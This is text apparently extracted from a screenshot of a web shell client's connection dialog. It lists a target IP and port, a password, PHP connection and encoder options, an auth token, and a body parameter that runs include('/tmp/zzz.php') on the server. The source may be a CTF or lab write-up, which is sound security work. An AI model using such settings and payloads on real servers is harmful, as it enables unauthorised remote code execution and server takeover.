 编辑数据 (http://1.14.102.22:8013)
保存 清空 测试连接
基础配置
URL地址 * http://1.14.102.22:8013
连接密码 * a
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
chr16
rot13
解码器
请求信息
其他设置
/02 09:21:57
分类目录 (1)
添加
默认分类
请求信息
Header Body
HTTP BODY
#1
Name auth
Value oT7mgbJMTNyh9qWYQT2d
#2
Name code
Value include('/tmp/zzz.php')
#3
Name v
Value @^,:[*